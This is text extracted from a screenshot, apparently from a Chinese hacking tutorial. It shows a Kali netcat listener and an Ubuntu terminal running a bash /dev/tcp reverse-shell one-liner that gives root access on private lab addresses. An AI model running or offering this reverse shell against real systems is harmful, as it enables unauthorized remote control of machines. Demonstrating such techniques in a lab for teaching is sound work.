 root@ubuntu: ~
10:11 下午
root@ubuntu: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀kali)-[~]
└─# nc -lvp 2333
listening on [any] 2333 ...
192.168.0.108: inverse host lookup failed: Unknown host
connect to [192.168.0.100] from (UNKNOWN) [192.168.0.108] 52382
root@ubuntu:~#
DOTNET
MALWARE
DDOS
win10attack
Ubuntu 64 位
Activities
Terminal
五 22:11
root@ubuntu: ~
File Edit View Search Terminal Help
root@ubuntu:~# bash -c "bash -i>& /dev/tcp/192.168.0.100/2333 0>&1"
HACK学习呀